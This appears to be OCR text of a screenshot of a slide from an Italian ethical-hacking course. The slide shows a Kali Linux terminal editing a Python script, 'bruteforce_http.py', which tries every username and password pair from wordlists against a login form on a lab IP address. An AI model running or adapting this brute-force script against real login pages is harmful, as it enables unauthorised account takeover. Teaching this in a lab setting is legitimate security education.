 Cyber Security _ Ethical Hacking - U1_W3_L2 (6) - PowerPoint
File Home Insert Design Transitions Animations Slide Show Review View iSpring Suite 9 ACROBAT Tell me what you want to do... Share
Paste
Cut
Copy
Format Painter
Clipboard
New Slide
Layout
Reset
Section
Slides
12
Font
Paragraph
Text Direction
Align Text
Convert to SmartArt
Arrange
Quick Styles
Shape Fill
Shape Outline
Shape Effects
Drawing
Find
Replace
Select
Editing
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
kali@kali: ~/Desktop/Python_Samples
File Actions Edit View Help
GNU nano 6.0 bruteforce_http.py
import http.client, urllib.parse
username_file = open('nomi_utenti.txt')
password_file = open('password.txt')
user_list = username_file.readlines()
pwd_list = password_file.readlines()
for user in user_list:
user = user.rstrip()
for pwd in pwd_list:
pwd = pwd.rstrip()
print (user,"-",pwd)
post_parameters = urllib.parse.urlencode({'username': user, 'password': pwd,'Submit': "Submit"})
headers = {"Content-type": "application/x-www-form-urlencoded","Accept": "text/html,application/xhtml+xml"}
conn = http.client.HTTPConnection("192.168.56.102",80)
conn.request("POST", "/login.php", post_parameters, headers)
response = conn.getresponse()
if(response.getheader('location') == "benvenuto.php"):
print("Logged with:",user," - ",pwd)
Click to add notes
Slide 32 of 37 Italian (Italy) Notes Comments 144%
Scrivi qui per eseguire la ricerca
2
34°C Soleggiato
13:03
19/07/2022
7